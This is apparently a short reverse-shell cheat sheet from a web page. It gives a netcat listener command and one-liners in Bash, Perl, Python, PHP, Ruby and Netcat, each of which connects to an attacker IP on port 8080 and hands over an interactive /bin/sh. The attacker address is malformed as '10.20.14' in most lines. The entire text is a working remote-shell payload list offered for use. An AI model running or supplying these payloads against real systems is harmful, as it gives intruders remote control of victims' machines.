 The following examples assums the hacker IP is 10.20.14 and use port 8080 for the connection.
Therefore in all f these cases you need to listen for port 8080 using the foolowing command
nc -vv -l -p 8080

BASH
bash -i >& /dev/tcp/10.20.14.203/8080 0>&1

PERL
perl -e 'use Socket;$i="10.20.14";
$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.20.14",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

PHP
php -r '$sock=fsockopen("10.20.14",8080);exec("/bin/sh -i <&3 >&3 2>&3");'

Ruby
ruby -rsocket -e'f=TCPSocket.open("10.20.14",8080).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

Netcat
nc -e /bin/sh 10.20.14 8080